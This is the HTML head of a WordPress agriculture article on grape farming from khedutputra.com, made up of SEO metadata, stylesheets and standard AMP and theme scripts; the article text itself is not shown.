

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khedutputra.com/how-to-do-grapes-farming/
body_size: 44848
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>अंगूर की खेती कैसे की जाती है| Angur kheti - khedut putra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khedutputra.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/khedutputra.com\/how-to-do-grapes-farming\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg" /><link rel="icon" type="image/png" href="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="अंगूर एक महत्वपूर्ण नकदी फसल है।भारत में अंगूर की खेती Grapes farming भी की जाती है। हम पिछले 3 वर्षों से वहां इसकी खेती कर रहे हैं।" />
	<link rel="canonical" href="https://khedutputra.com/how-to-do-grapes-farming/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अंगूर की खेती कैसे की जाती है| Angur kheti - khedut putra" />
	<meta property="og:description" content="अंगूर एक महत्वपूर्ण नकदी फसल है।भारत में अंगूर की खेती Grapes farming भी की जाती है। हम पिछले 3 वर्षों से वहां इसकी खेती कर रहे हैं।" />
	<meta property="og:url" content="https://khedutputra.com/how-to-do-grapes-farming/" />
	<meta property="og:site_name" content="khedut putra" />
	<meta property="article:publisher" content="https://www.facebook.com/iKhedutPutra/" />
	<meta property="article:published_time" content="2019-05-21T07:24:50+00:00" />
	<meta property="article:modified_time" content="2025-10-21T17:00:00+00:00" />
	<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="khedut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ikhedutputra" />
	<meta name="twitter:site" content="@ikhedutputra" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="khedut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khedutputra.com/how-to-do-grapes-farming/#article","isPartOf":{"@id":"https://khedutputra.com/how-to-do-grapes-farming/"},"author":{"name":"khedut","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2"},"headline":"अंगूर की खेती कैसे की जाती है| Angur kheti","datePublished":"2019-05-21T07:24:50+00:00","dateModified":"2025-10-21T17:00:00+00:00","mainEntityOfPage":{"@id":"https://khedutputra.com/how-to-do-grapes-farming/"},"wordCount":32,"commentCount":0,"publisher":{"@id":"https://khedutputra.com/#organization"},"image":{"@id":"https://khedutputra.com/how-to-do-grapes-farming/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg","articleSection":["फसल की जानकारी"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khedutputra.com/how-to-do-grapes-farming/#respond"]}]},{"@type":"WebPage","@id":"https://khedutputra.com/how-to-do-grapes-farming/","url":"https://khedutputra.com/how-to-do-grapes-farming/","name":"अंगूर की खेती कैसे की जाती है| Angur kheti - khedut putra","isPartOf":{"@id":"https://khedutputra.com/#website"},"primaryImageOfPage":{"@id":"https://khedutputra.com/how-to-do-grapes-farming/#primaryimage"},"image":{"@id":"https://khedutputra.com/how-to-do-grapes-farming/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg","datePublished":"2019-05-21T07:24:50+00:00","dateModified":"2025-10-21T17:00:00+00:00","description":"अंगूर एक महत्वपूर्ण नकदी फसल है।भारत में अंगूर की खेती Grapes farming भी की जाती है। हम पिछले 3 वर्षों से वहां इसकी खेती कर रहे हैं।","breadcrumb":{"@id":"https://khedutputra.com/how-to-do-grapes-farming/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khedutputra.com/how-to-do-grapes-farming/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/how-to-do-grapes-farming/#primaryimage","url":"https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg","contentUrl":"https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg","width":1400,"height":1000},{"@type":"BreadcrumbList","@id":"https://khedutputra.com/how-to-do-grapes-farming/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khedutputra.com/"},{"@type":"ListItem","position":2,"name":"अंगूर की खेती कैसे की जाती है| Angur kheti"}]},{"@type":"WebSite","@id":"https://khedutputra.com/#website","url":"https://khedutputra.com/","name":"khedut putra","description":"Latest agriculture news, ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી હવે ગુજરાતી ભાષા માં મેળવો.","publisher":{"@id":"https://khedutputra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khedutputra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khedutputra.com/#organization","name":"khedut putra","url":"https://khedutputra.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/logo/image/","url":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","contentUrl":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","width":512,"height":512,"caption":"khedut putra"},"image":{"@id":"https://khedutputra.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iKhedutPutra/","https://x.com/ikhedutputra"]},{"@type":"Person","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2","name":"khedut","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","caption":"khedut"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Feed" href="https://khedutputra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Comments Feed" href="https://khedutputra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; अंगूर की खेती कैसे की जाती है| Angur kheti Comments Feed" href="https://khedutputra.com/how-to-do-grapes-farming/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fhow-to-do-grapes-farming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fhow-to-do-grapes-farming%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/google-language-translator.min.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/glt-toolbar-styles.min.css?ver=6.0.20' type='text/css' media='' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=gujarati&#038;ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khedutputra.com/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://khedutputra.com/wp-content/themes/Newspaper/includes/demos/local_news/td-theme-demo-style.min.css?ver=8.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khedutputra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khedutputra.com/wp-json/wp/v2/posts/1348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khedutputra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khedutputra.com/?p=1348' />
<style>.goog-te-gadget{float:right;clear:right;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#58932d;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://khedutputra.com/how-to-do-grapes-farming/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://khedutputra.com/how-to-do-grapes-farming/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/khedutputra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.5";
var td_get_template_directory_uri="https:\/\/khedutputra.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
